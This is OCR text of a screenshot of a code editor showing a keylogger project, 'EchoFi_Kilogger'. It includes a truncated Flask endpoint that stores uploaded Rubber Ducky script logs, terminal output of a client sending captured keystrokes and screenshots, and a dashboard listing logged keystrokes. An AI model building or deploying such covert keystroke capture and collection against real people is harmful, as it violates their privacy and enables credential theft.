 File Edit Selection View Go ···
EchoFi
EXPLORER ···
4
ECHOFI_KILOG_PRIME
env
instance
keylogger
{} config.json
ducky_script.txt
keylogger.py
server
instance
echofi.db
static
css
# style.css
screenshots
templates
<> dashboard.html
echofi.db
server.py
static
OUTLINE
TIMELINE
0 0
keylogger.py
echofi.db ...\instance
{} config.json
server > server.py > dashboard
102 @app.route('/upload/ducky', methods=['POST'])
103 def upload_ducky():
104 error = check_secret_key()
105 if error:
106 return error
107 try:
108 data = request.json
109 new_ducky_log = DuckyLog(
110 timestamp=data['timestamp'],
111 script=data['script'],
112 status=data['status'],
113 output=data['output']
114 )
115 db.session.add(new_ducky_log)
116 db.session.commit()
117 logger.info("Ducky log uploaded")
118 return jsonify({"message": "Ducky log
119 except Exception as e:
120 db.session.rollback()
121 logger.error(f"Error uploading ducky
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Sent 16 keystrokes successfully
Stopping EchoFi_Kilogger Client...
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Pri
config.json ducky_script.txt keylogger.py
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Pri
EchoFi_Kilogger Client Starting...
Ducky Script log sent successfully
Screenshot 20250427_001735 sent successfully
Sent 16 keystrokes successfully
BLE Powe
ai trainer
EchoFi_Ki
Not secure 192.168.0.177:5000
EchoFi_Kilogger
Recent Keystrokes
2025-04-27 00:18:03: [enter]
2025-04-27 00:18:02: s
2025-04-27 00:18:01: b
2025-04-27 00:18:01: a
2025-04-27 00:18:01: l
2025-04-27 00:18:00: [space]
2025-04-27 00:18:00: r
2025-04-27 00:18:00: e
2025-04-27 00:17:59: n
2025-04-27 00:17:59: i
3
Search
15
12:18 AM
4/27/2025